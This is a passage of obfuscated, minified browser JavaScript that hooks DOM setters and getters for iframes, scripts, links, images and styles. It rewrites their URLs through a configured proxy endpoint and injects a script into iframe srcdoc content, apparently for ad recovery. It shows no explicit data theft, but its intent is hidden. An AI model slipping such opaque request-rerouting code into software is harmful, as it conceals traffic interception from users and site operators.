gD(0x95e)===this[gD(0x161)][gD(0xe6a)]()?i9['A'][gD(0x8a5)](zR)[gD(0x7fe)][gD(0x41e)][gD(0xb85)](this,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zf}),...za):i9['A'][gD(0x8a5)](zR)[gD(0x7fe)][gD(0x41e)][gD(0xb85)](this,zf,...za);}}),xG(zR,A0(0xb12),A0(0x77a),{'get':function(){const gc=A0;for(var zf=arguments[gc(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][gc(0x8a5)](zR)[gc(0xb96)][gc(0x8a5)][gc(0xb85)](this,...zT);return(0x0,iH['_'])(H0)?(0x0,iH['xE'])(H0):H0;},'set':function(zf){const gd=A0;zf=(0x0,iH['_'])(zf)?zf:(0x0,iH['zp'])(zf);for(var zT=arguments[gd(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][gd(0x8a5)](zR)[gd(0xb96)][gd(0x41e)][gd(0xb85)](this,zf,...za);}}),xu(zR,A0(0xb12),A0(0x95e),{'get':function(zf,zT){const gR=A0;if(gR(0x8b9)===zT)return!0x0;const za=zf[zT];return za?gR(0x21d)==typeof za?za[gR(0x607)](zf):gR(0xc2d)==typeof za?gR(0x45e)===zT?(0x0,xz['QS'])(za):(0x0,xz['hB'])(za):za:za;},'set':function(zf,zT,za){const gm=A0;gm(0x45e)===zT?za=(0x0,xz['Vd'])({'protectUrlContext':zd,'style':za}):gm(0xc2d)==typeof za&&za[gm(0xf9b)](gm(0xef0))&&(za=(0x0,xz['oY'])({'protectUrlContext':zd,'value':za}));const H0=zf[zT];if(zf[zT]=za,H0!==za){const H1=i9['A'][gm(0x8a5)](zR)[gm(0x895)][gm(0xb85)](this,gm(0x95e));if(H1){const H2=(0x0,xI['e'])(H1);H1!==H2&&i9['A'][gm(0x8a5)](zR)[gm(0xd81)][gm(0xb85)](this,gm(0x95e),H2);}}return!0x0;}},null),xG(zR,A0(0xbfa),A0(0x365),{'get':function(){const gJ=A0;for(var zf=arguments[gJ(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gJ(0x8a5)](zR)[gJ(0x30b)][gJ(0x8a5)][gJ(0xb09)](this,zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gJ(0x7cc)]),H0;},'set':function(zf){const gt=A0,zT=i9['A'][gt(0x8a5)](zR)[gt(0x895)][gt(0xb85)](this,gt(0xe16));zf&&!(0x0,i0['EW'])(zf)&&(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':gt(0x893)===zT?i0['MN'][gt(0x153)]:i0['MN'][gt(0xc2f)],'baseUrl':i9['A'][gt(0x8a5)](zR)[gt(0xf12)][gt(0x8a5)][gt(0xb09)](zR[gt(0x7dc)]),'endpoint':i1['A'][gt(0x89f)]}));for(var za=arguments[gt(0xe4d)],H0=new Array(za>0x1?za-0x1:0x0),H1=0x1;H1<za;H1++)H0[H1-0x1]=arguments[H1];return i9['A'][gt(0x8a5)](zR)[gt(0x30b)][gt(0x41e)][gt(0xb85)](this,zf,...H0);}}),xG(zR,A0(0xbfa),A0(0xe16),{'get':function(){const gG=A0;for(var zf=arguments[gG(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gG(0x8a5)](zR)[gG(0xd6d)][gG(0x8a5)][gG(0xb09)](this,zT);return(0x0,iH['_'])(H0)&&(H0=(0x0,iH['ks'])(H0)),H0;},'set':function(zf){const gu=A0;[gu(0x893),gu(0x50a),gu(0xf15),gu(0x242)][gu(0xf9b)](zf)||zf&&!(0x0,iH['_'])(zf)&&(zf=(0x0,iH['md'])(zf));for(var zT=arguments[gu(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][gu(0x8a5)](zR)[gu(0xd6d)][gu(0x41e)][gu(0xb85)](this,zf,...za);}}),xG(zR,A0(0x953),A0(0x98b),{'get':function(){const gZ=A0,zf=i9['A'][gZ(0x8a5)](zR)[gZ(0x895)][gZ(0xb85)](this,gZ(0x43c));for(var zT=arguments[gZ(0xe4d)],za=new Array(zT),H0=0x0;H0<zT;H0++)za[H0]=arguments[H0];const H1=i9['A'][gZ(0x8a5)](zR)[gZ(0xe15)][gZ(0x8a5)][gZ(0xb85)](this,...za);return xS(zR,H1,zf)&&(H1[gZ(0xedd)]||(H1[gZ(0xedd)]=!0x0,iY(H1),x7(H1),iK[gZ(0x2d3)](H1)),xk(H1),xw(zd,H1)),i9['A'][gZ(0x8a5)](zR)[gZ(0xa96)][gZ(0x8a5)][gZ(0xb85)](this,...za);}}),xJ(zR,A0(0x10f),A0(0x762),function(zf,zT){const gS=A0,za=i9['A'][gS(0x8a5)](zR)[gS(0x6bb)][gS(0xb85)](this,zf,zT);return zR[gS(0x5f1)](za);},function(zf,zT){const gn=A0;return!!zR[gn(0x5f1)];}),xJ(zR,A0(0x10f),A0(0xb57),function(zf,zT,za){const gY=A0;let H0=i9['A'][gY(0x8a5)](zR)[gY(0x48a)][gY(0xb85)](this,zf,zT,za);var H1;return zf&&0x9===zf[gY(0x54d)]&&(H0=i9['A'][gY(0x8a5)](zR)[gY(0x6bb)][gY(0xb85)](this,H0),null!==(H1=H0[gY(0x282)])&&void 0x0!==H1&&null!==(H1=H1[gY(0xc9e)])&&void 0x0!==H1&&H1[0x0]&&(H0[gY(0x282)][gY(0xc9e)][0x0]=zR[gY(0x9a2)][gY(0x17a)]),delete H0[gY(0x9a2)],delete H0[gY(0xd2c)],H0=i9['A'][gY(0x8a5)](zR)[gY(0x48a)][gY(0xb85)](this,H0,zT,za)),H0;}),xG(zR,A0(0x7b8),A0(0x6e9),{'get':function(){const ge=A0;for(var zf=arguments[ge(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][ge(0x8a5)](zR)[ge(0xcab)][ge(0x8a5)][ge(0xb85)](this,...zT);return xP[ge(0x8a5)](zR,H0);}},function(){const gb=A0;try{if((za=>{const gr=a2x;try{if(null!=za&&za[gr(0xd78)])return!0x0;if(gr(0xc2d)==typeof za){var H0;if(za[gr(0x788)](gr(0xa58)))return!0x0;const H1=zR[gr(0x10f)][gr(0x762)](za);if(null!=H1&&null!==(H0=H1[gr(0xb60)])&&void 0x0!==H0&&H0[gr(0x788)](gr(0xdea)))return!0x0;if([gr(0xbaf),gr(0xd54),gr(0x1c7)][gr(0xf9b)](null==H1?void 0x0:H1[gr(0xb60)])&&void 0x0!==(null==H1?void 0x0:H1[gr(0xf61)])&&void 0x0!==(null==H1?void 0x0:H1[gr(0x4c7)])&&void 0x0!==(null==H1?void 0x0:H1[gr(0xe34)]))return!0x0;}}catch(H2){}return!0x1;})(this[gb(0x201)]))return!0x1;if((0x0,i0['EW'])(zR[gb(0x282)][gb(0x400)])){const za=new URL((0x0,i0['sH'])(zR[gb(0x282)][gb(0x400)])[gb(0x7cc)]);if(gb(0xc6c)===za[gb(0x68f)]&&/\/sodar\/.*.html/g[gb(0x5ec)](za[gb(0xc14)]))return!0x1;if(gb(0x6a3)===za[gb(0x68f)]&&gb(0xbb4)===za[gb(0xc14)])return!0x1;if(gb(0x605)===za[gb(0x68f)]&&za[gb(0xc14)][gb(0xedf)](gb(0x924)))return!0x1;if(gb(0xc9f)===za[gb(0x68f)]&&gb(0xe19)===za[gb(0xc14)])return!0x1;}const zf=((()=>{const gf=gb;try{return i9['A'][gf(0x8a5)](zR)[gf(0xcab)][gf(0x8a5)][gf(0xb85)](this)[gf(0x282)][gf(0x400)];}catch(H0){return null;}})());if((0x0,i0['EW'])(zf)){const H0=new URL((0x0,i0['sH'])(zf)[gb(0x7cc)]);if(gb(0x787)===H0[gb(0x68f)]&&gb(0x30a)===H0[gb(0xc14)])return!0x1;}const zT=i9['A'][gb(0x8a5)](zR)[gb(0xcab)][gb(0x8a5)][gb(0xb85)](this);return!(0x0,i0['Vp'])(zd)||zT!==zR[gb(0xbb0)];}catch(H1){return!0x0;}}),xG(zR,A0(0x953),A0(0xb35),{'get':function(){const gT=A0;for(var zf,zT=arguments[gT(0xe4d)],za=new Array(zT),H0=0x0;H0<zT;H0++)za[H0]=arguments[H0];const H1=i9['A'][gT(0x8a5)](zR)[gT(0xe15)][gT(0x8a5)][gT(0xb85)](this,...za);if(!H1)return H1;const H2=i9['A'][gT(0x8a5)](zR)[gT(0x895)][gT(0xb85)](this,gT(0x43c));if(xS(zR,H1,H2)&&(H1[gT(0xedd)]||(H1[gT(0xedd)]=!0x0,iY(H1),x7(H1),iK[gT(0x2d3)](H1)),xk(H1),xw(zd,H1)),gT(0xcb2)===(null===(zf=zR[gT(0x9a2)])||void 0x0===zf?void 0x0:zf[gT(0x17a)]))return H1;if(xc(H1)){const H4=H1[gT(0x7dc)][gT(0xf53)](gT(0x4f0));for(let H5=0x0;H5<H4[gT(0xe4d)];H5++){const H6=H4[H5];if(H6[gT(0xec)][gT(0xf9b)](gT(0xacc))&&H6[gT(0xec)][gT(0xf9b)](gT(0xe99))&&H6[gT(0xec)][gT(0xf9b)](gT(0xa57)))return H1;}}let H3=i9['A'][gT(0x8a5)](zR)[gT(0xf7e)][gT(0x8a5)][gT(0xb85)](this);if(H3=H3&&(0x0,iH['_'])(H3)?(0x0,iH['ks'])(H3):H3,gT(0xbbf)===H3)return H1;if((0x0,i0['EW'])(H2)){const H7=new URL((0x0,i0['sH'])(H2)[gT(0x7cc)]);if(H7[gT(0x68f)][gT(0xedf)](gT(0xbd0))&&H7[gT(0xc14)][gT(0xf9b)](gT(0xe72)))return H1;}return xP[gT(0x8a5)](zR,H1);}}),xG(zR,A0(0x953),A0(0x20e),{'get':function(){const ga=A0;for(var zf=arguments[ga(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][ga(0x8a5)](zR)[ga(0xf7e)][ga(0x8a5)][ga(0xb85)](this,...zT);return(0x0,iH['_'])(H0)&&(H0=(0x0,iH['ks'])(H0)),H0;},'set':function(zf){const F0=A0;for(var zT=arguments[F0(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][F0(0x8a5)](zR)[F0(0xf7e)][F0(0x41e)][F0(0xb85)](this,(0x0,iH['md'])(zf),...za);}}),xG(zR,A0(0x953),A0(0x43c),{'get':function(){const F1=A0;for(var zf=arguments[F1(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][F1(0x8a5)](zR)[F1(0xe26)][F1(0x8a5)][F1(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[F1(0x7cc)]),H0;},'set':function(zf){const F2=A0;for(var zT=arguments[F2(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return zf[F2(0x788)](F2(0x82b))?(zf=xF(zf,zd,zR),i9['A'][F2(0x8a5)](zR)[F2(0xe26)][F2(0x41e)][F2(0xb85)](this,zf,...za)):i9['A'][F2(0x8a5)](zR)[F2(0xe26)][F2(0x41e)][F2(0xb85)](this,(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][F2(0xc2f)],'baseUrl':i9['A'][F2(0x8a5)](zR)[F2(0xf12)][F2(0x8a5)][F2(0xb09)](zR[F2(0x7dc)]),'endpoint':i1['A'][F2(0x89f)]}),...za);}}),xG(zR,A0(0x953),A0(0xea7),{'get':function(){const F3=A0;for(var zf=arguments[F3(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][F3(0x8a5)](zR)[F3(0x63c)][F3(0x8a5)][F3(0xb85)](this,...zT);},'set':function(zf){const F4=A0;for(var zT=arguments[F4(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];const H1=i9['A'][F4(0x8a5)](zR)[F4(0xe15)][F4(0x8a5)][F4(0xb85)](this,...za);if(H1&&(iY(H1),x7(H1),iK[F4(0x2d3)](H1)),!zf)return i9['A'][F4(0x8a5)](zR)[F4(0x63c)][F4(0x41e)][F4(0xb85)](this,zf);zf=zf[F4(0x731)]();const H2=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':i1['A'][F4(0x89f)]+F4(0xd5b),'kind':i0['MN'][F4(0xc48)],'baseUrl':i9['A'][F4(0x8a5)](zR)[F4(0xf12)][F4(0x8a5)][F4(0xb09)](zR[F4(0x7dc)]),'endpoint':i1['A'][F4(0x89f)]});return zf=zf[F4(0xf9b)](H2)?xA({'_window':zR,'protectUrlContext':zd,'html':zf}):F4(0x5ea)[F4(0x980)](xU,F4(0x357))[F4(0x980)](H2,F4(0x67c))[F4(0x980)]((0x0,xM['x'])()['id'],F4(0xe8d))+xA({'_window':zR,'protectUrlContext':zd,'html':zf}),i9['A'][F4(0x8a5)](zR)[F4(0x63c)][F4(0x41e)][F4(0xb85)](this,zf);}}),xG(zR,A0(0xc8a),A0(0x596),{'get':function(){const F5=A0;for(var zf=arguments[F5(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][F5(0x8a5)](zR)[F5(0x885)][F5(0x8a5)][F5(0xb85)](this,...zT);return H0?xB(H0):H0;},'set':function(zf){const F6=A0;if(!zf)return i9['A'][F6(0x8a5)](zR)[F6(0x885)][F6(0x41e)][F6(0xb85)](this,zf);for(var zT=arguments[F6(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][F6(0x8a5)](zR)[F6(0x885)][F6(0x41e)][F6(0xb85)](this,xW(zd,zf,i9['A'][F6(0x8a5)](zR)[F6(0xf12)][F6(0x8a5)][F6(0xb09)](zR[F6(0x7dc)])),...za);}}),xG(zR,A0(0xc8a),A0(0x43c),{'get':function(){const F7=A0;for(var zf=arguments[F7(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][F7(0x8a5)](zR)[F7(0x75a)][F7(0x8a5)][F7(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[F7(0x7cc)]),H0;},'set':function(zf){const F8=A0;(0x0,i0['EW'])(zf)||(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][F8(0xf0b)],'baseUrl':i9['A'][F8(0x8a5)](zR)[F8(0xf12)][F8(0x8a5)][F8(0xb09)](zR[F8(0x7dc)]),'endpoint':i1['A'][F8(0x89f)]}));for(var zT=arguments[F8(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][F8(0x8a5)](zR)[F8(0x75a)][F8(0x41e)][F8(0xb85)](this,zf,...za);}}),xG(zR,A0(0xc8a),A0(0x28e),{'get':function(){const F9=A0;for(var zf=arguments[F9(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][F9(0x8a5)](zR)[F9(0x5fe)][F9(0x8a5)][F9(0xb85)](this,...zT);return xL(H0);},'set':function(zf){const Fi=A0;for(var zT=arguments[Fi(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return zf?(zf=xv({'protectUrlContext':zd,'srcset':zf,'endpoint':i1['A'][Fi(0x89f)],'baseUrl':i9['A'][Fi(0x8a5)](zR)[Fi(0xf12)][Fi(0x8a5)][Fi(0xb09)](zR[Fi(0x7dc)])}),i9['A'][Fi(0x8a5)](zR)[Fi(0x5fe)][Fi(0x41e)][Fi(0xb85)](this,zf,...za)):i9['A'][Fi(0x8a5)](zR)[Fi(0x5fe)][Fi(0x41e)][Fi(0xb85)](this,zf,...za);}}),xG(zR,A0(0x32a),A0(0x400),{'get':function(){const Fx=A0;for(var zf=arguments[Fx(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][Fx(0x8a5)](zR)[Fx(0xdd8)][Fx(0x8a5)][Fx(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[Fx(0x7cc)]),H0;},'set':function(zf){const Fz=A0,zT=i9['A'][Fz(0x8a5)](zR)[Fz(0xc78)][Fz(0x8a5)][Fz(0xb85)](this),za=i9['A'][Fz(0x8a5)](zR)[Fz(0x205)][Fz(0x8a5)][Fz(0xb85)](this),H0=Fz(0x54e)===zT||Fz(0x2d6)===zT&&Fz(0x95e)===za?i0['MN'][Fz(0xa2d)]:Fz(0x2d6)===zT&&Fz(0x4f0)===za?i0['MN'][Fz(0xc48)]:i0['MN'][Fz(0xf0b)];zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':H0,'baseUrl':i9['A'][Fz(0x8a5)](zR)[Fz(0xf12)][Fz(0x8a5)][Fz(0xb09)](zR[Fz(0x7dc)]),'endpoint':i1['A'][Fz(0x89f)]});for(var H1=arguments[Fz(0xe4d)],H2=new Array(H1>0x1?H1-0x1:0x0),H3=0x1;H3<H1;H3++)H2[H3-0x1]=arguments[H3];return i9['A'][Fz(0x8a5)](zR)[Fz(0xdd8)][Fz(0x41e)][Fz(0xb85)](this,zf,...H2);}}),xG(zR,A0(0x32a),'as',{'set':function(zf){const FH=A0;var zT;const za=i9['A'][FH(0x8a5)](zR)[FH(0x895)][FH(0xb85)](this,FH(0x400)),H0=null===(zT=i9['A'][FH(0x8a5)](zR)[FH(0x895)][FH(0xb85)](this,FH(0x565)))||void 0x0===zT?void 0x0:zT[FH(0xe6a)]();for(var H1=arguments[FH(0xe4d)],H2=new Array(H1>0x1?H1-0x1:0x0),H3=0x1;H3<H1;H3++)H2[H3-0x1]=arguments[H3];if(za){const H4=FH(0x54e)===H0||FH(0x2d6)===H0&&FH(0x95e)===zf?i0['MN'][FH(0xa2d)]:FH(0x2d6)===H0&&FH(0x4f0)===zf?i0['MN'][FH(0xc48)]:i0['MN'][FH(0xf0b)];i9['A'][FH(0x8a5)](zR)[FH(0xdd8)][FH(0x41e)][FH(0xb85)](this,(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':H4,'baseUrl':i9['A'][FH(0x8a5)](zR)[FH(0xf12)][FH(0x8a5)][FH(0xb09)](zR[FH(0x7dc)]),'endpoint':i1['A'][FH(0x89f)]}),...H2);}return i9['A'][FH(0x8a5)](zR)[FH(0x205)][FH(0x41e)][FH(0xb85)](this,zf,...H2);}}),xG(zR,A0(0x32a),A0(0x565),{'set':function(zf){const FV=A0,zT=i9['A'][FV(0x8a5)](zR)[FV(0x895)][FV(0xb85)](this,FV(0x400)),za=i9['A'][FV(0x8a5)](zR)[FV(0x895)][FV(0xb85)](this,'as');for(var H0=arguments[FV(0xe4d)],H1=new Array(H0>0x1?H0-0x1:0x0),H2=0x1;H2<H0;H2++)H1[H2-0x1]=arguments[H2];if(zT){const H3=FV(0x54e)===zf||FV(0x2d6)===zf&&FV(0x95e)===za?i0['MN'][FV(0xa2d)]:FV(0x2d6)===zf&&FV(0x4f0)===za?i0['MN'][FV(0xc48)]:i0['MN'][FV(0xf0b)];i9['A'][FV(0x8a5)](zR)[FV(0xdd8)][FV(0x41e)][FV(0xb85)](this,(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zT,'kind':H3,'baseUrl':i9['A'][FV(0x8a5)](zR)[FV(0xf12)][FV(0x8a5)][FV(0xb09)](zR[FV(0x7dc)]),'endpoint':i1['A'][FV(0x89f)]}),...H1);}return i9['A'][FV(0x8a5)](zR)[FV(0xc78)][FV(0x41e)][FV(0xb85)](this,zf,...H1);}}),xG(zR,A0(0x981),A0(0x596),{'get':function(){const FK=A0;for(var zf=arguments[FK(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][FK(0x8a5)](zR)[FK(0x275)][FK(0x8a5)][FK(0xb85)](this,...zT);return H0?xB(H0):H0;},'set':function(zf){const FQ=A0;if(!zf)return i9['A'][FQ(0x8a5)](zR)[FQ(0x275)][FQ(0x41e)][FQ(0xb85)](this,zf);for(var zT=arguments[FQ(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][FQ(0x8a5)](zR)[FQ(0x275)][FQ(0x41e)][FQ(0xb85)](this,xW(zd,zf,i9['A'][FQ(0x8a5)](zR)[FQ(0xf12)][FQ(0x8a5)][FQ(0xb09)](zR[FQ(0x7dc)])),...za);}}),xG(zR,A0(0x981),A0(0x43c),{'get':function(){const Fo=A0;for(var zf=arguments[Fo(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][Fo(0x8a5)](zR)[Fo(0x894)][Fo(0x8a5)][Fo(0xb09)](this,zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[Fo(0x7cc)]),H0;},'set':function(zf){const FX=A0;(0x0,i0['EW'])(zf)||(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][FX(0xc48)],'baseUrl':i9['A'][FX(0x8a5)](zR)[FX(0xf12)][FX(0x8a5)][FX(0xb09)](zR[FX(0x7dc)]),'endpoint':i1['A'][FX(0x89f)]}));for(var zT=arguments[FX(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][FX(0x8a5)](zR)[FX(0x894)][FX(0x41e)][FX(0xb09)](this,[zf,...za]);}}),xG(zR,A0(0x71a),A0(0x638),{'get':function(){const Fq=A0;for(var zf=arguments[Fq(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][Fq(0x8a5)](zR)[Fq(0x1d4)][Fq(0x8a5)][Fq(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[Fq(0x7cc)]),H0;},'set':function(zf){const Fp=A0;(0x0,i0['EW'])(zf)||(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][Fp(0xf0b)],'baseUrl':i9['A'][Fp(0x8a5)](zR)[Fp(0xf12)][Fp(0x8a5)][Fp(0xb09)](zR[Fp(0x7dc)]),'endpoint':i1['A'][Fp(0x89f)]}));for(var zT=arguments[Fp(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][Fp(0x8a5)](zR)[Fp(0x1d4)][Fp(0x41e)][Fp(0xb85)](this,zf,...za);}}),xG(zR,A0(0x71a),A0(0x43c),{'get':function(){const FC=A0;for(var zf,zT=arguments[FC(0xe4d)],za=new Array(zT),H0=0x0;H0<zT;H0++)za[H0]=arguments[H0];let H1=null!==(zf=i9['A'][FC(0x8a5)](zR)[FC(0x85d)])&&void 0x0!==zf&&zf[FC(0x8a5)]?i9['A'][FC(0x8a5)](zR)[FC(0x85d)][FC(0x8a5)][FC(0xb09)](this,za):i9['A'][FC(0x8a5)](zR)[FC(0x895)][FC(0xb85)](this,FC(0x43c));return H1&&(0x0,i0['EW'])(H1)&&(H1=(0x0,i0['sH'])(H1)[FC(0x7cc)]),H1;},'set':function(zf){const FU=A0;var zT;(0x0,i0['EW'])(zf)||(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][FU(0xf0b)],'baseUrl':i9['A'][FU(0x8a5)](zR)[FU(0xf12)][FU(0x8a5)][FU(0xb09)](zR[FU(0x7dc)]),'endpoint':i1['A'][FU(0x89f)]}));for(var za=arguments[FU(0xe4d)],H0=new Array(za>0x1?za-0x1:0x0),H1=0x1;H1<za;H1++)H0[H1-0x1]=arguments[H1];return null!==(zT=i9['A'][FU(0x8a5)](zR)[FU(0x85d)])&&void 0x0!==zT&&zT[FU(0x41e)]?i9['A'][FU(0x8a5)](zR)[FU(0x85d)][FU(0x41e)][FU(0xb09)](this,[zf,...H0]):(i9['A'][FU(0x8a5)](zR)[FU(0xd81)][FU(0xb85)](this,FU(0x43c),zf),zf);}},()=>!0x0),xG(zR,A0(0x8f7),A0(0x43c),{'get':function(){const FM=A0;for(var zf,zT=arguments[FM(0xe4d)],za=new Array(zT),H0=0x0;H0<zT;H0++)za[H0]=arguments[H0];let H1=null!==(zf=i9['A'][FM(0x8a5)](zR)[FM(0xb5c)])&&void 0x0!==zf&&zf[FM(0x8a5)]?i9['A'][FM(0x8a5)](zR)[FM(0xb5c)][FM(0x8a5)][FM(0xb09)](this,za):i9['A'][FM(0x8a5)](zR)[FM(0x895)][FM(0xb85)](this,FM(0x43c));return H1&&(0x0,i0['EW'])(H1)&&(H1=(0x0,i0['sH'])(H1)[FM(0x7cc)]),H1;},'set':function(zf){const FW=A0;var zT;(0x0,i0['EW'])(zf)||(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][FW(0xf0b)],'baseUrl':i9['A'][FW(0x8a5)](zR)[FW(0xf12)][FW(0x8a5)][FW(0xb09)](zR[FW(0x7dc)]),'endpoint':i1['A'][FW(0x89f)]}));for(var za=arguments[FW(0xe4d)],H0=new Array(za>0x1?za-0x1:0x0),H1=0x1;H1<za;H1++)H0[H1-0x1]=arguments[H1];return null!==(zT=i9['A'][FW(0x8a5)](zR)[FW(0xb5c)])&&void 0x0!==zT&&zT[FW(0x41e)]?i9['A'][FW(0x8a5)](zR)[FW(0xb5c)][FW(0x41e)][FW(0xb09)](this,[zf,...H0]):(i9['A'][FW(0x8a5)](zR)[FW(0xd81)][FW(0xb85)](this,FW(0x43c),zf),zf);}},()=>!0x0),xG(zR,A0(0x472),A0(0x43c),{'get':function(){const FB=A0;for(var zf=arguments[FB(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][FB(0x8a5)](zR)[FB(0xb33)]?i9['A'][FB(0x8a5)](zR)[FB(0xb33)][FB(0x8a5)][FB(0xb09)](this,zT):i9['A'][FB(0x8a5)](zR)[FB(0x895)][FB(0xb85)](this,FB(0x43c));return H0&&(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[FB(0x7cc)]),H0;},'set':function(zf){const FI=A0;(0x0,i0['EW'])(zf)||(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][FI(0xf0b)],'baseUrl':i9['A'][FI(0x8a5)](zR)[FI(0xf12)][FI(0x8a5)][FI(0xb09)](zR[FI(0x7dc)]),'endpoint':i1['A'][FI(0x89f)]}));for(var zT=arguments[FI(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][FI(0x8a5)](zR)[FI(0xb33)]?i9['A'][FI(0x8a5)](zR)[FI(0xb33)][FI(0x41e)][FI(0xb09)](this,[zf,...za]):(i9['A'][FI(0x8a5)](zR)[FI(0xd81)][FI(0xb85)](this,FI(0x43c),zf),zf);}}),xG(zR,A0(0x472),A0(0x28e),{'get':function(){const Fs=A0;for(var zf=arguments[Fs(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][Fs(0x8a5)](zR)[Fs(0x454)]?i9['A'][Fs(0x8a5)](zR)[Fs(0x454)][Fs(0x8a5)][Fs(0xb09)](this,zT):i9['A'][Fs(0x8a5)](zR)[Fs(0x895)][Fs(0xb85)](this,Fs(0x28e));return H0&&(H0=xL(H0)),H0;},'set':function(zf){const Fv=A0;for(var zT=arguments[Fv(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return zf?(zf=xv({'protectUrlContext':zd,'srcset':zf,'endpoint':i1['A'][Fv(0x89f)],'baseUrl':i9['A'][Fv(0x8a5)](zR)[Fv(0xf12)][Fv(0x8a5)][Fv(0xb09)](zR[Fv(0x7dc)])}),i9['A'][Fv(0x8a5)](zR)[Fv(0x454)]?i9['A'][Fv(0x8a5)](zR)[Fv(0x454)][Fv(0x41e)][Fv(0xb09)](this,[zf,...za]):(i9['A'][Fv(0x8a5)](zR)[Fv(0xd81)][Fv(0xb85)](this,Fv(0x28e),zf),zf)):i9['A'][Fv(0x8a5)](zR)[Fv(0x454)][Fv(0x41e)][Fv(0xb85)](this,zf,...za);}}),xG(zR,A0(0x7b8),A0(0x201),{'get':function(){const FL=A0;for(var zf=arguments[FL(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][FL(0x8a5)](zR)[FL(0x610)][FL(0x8a5)][FL(0xb09)](this,zT);if(FL(0xc2d)==typeof H0){const H1=Array[FL(0x3ed)](H0[FL(0x108)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),H2=>H2[0x0]);for(const H2 of H1||[])(0x0,i0['EW'])(H2)&&(H0=i9['A'][FL(0x8a5)](zR)[FL(0x239)][FL(0xb85)](H0,H2,(0x0,i0['sH'])(H2)[FL(0x7cc)]));}return H0;}},function(){const FA=A0;for(var zf=arguments[FA(0xe4d)],zT=new 